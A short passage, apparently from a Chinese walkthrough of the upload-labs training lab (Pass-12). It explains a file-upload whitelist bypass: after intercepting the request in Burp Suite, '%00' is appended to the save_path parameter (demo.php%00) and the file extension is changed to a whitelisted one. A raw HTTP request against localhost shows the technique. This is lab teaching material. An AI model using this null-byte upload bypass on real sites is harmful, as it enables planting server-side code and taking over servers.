 用BP抓包后，这里有两处需要修改，一处是最上面的URL结尾需要加入你的文件名称+%00，比如我这里就是demo.php%00，另外一处
就是将文件的后缀改为白名单中的样式
POST /upload-labs/Pass-12/index.php?save_path=../upload/demo.php%00 HTTP/1.1
Host: localhost
Content-Length: 332
Cache-Control: max-age=0
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBsnsZGt6AAS0zT06
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9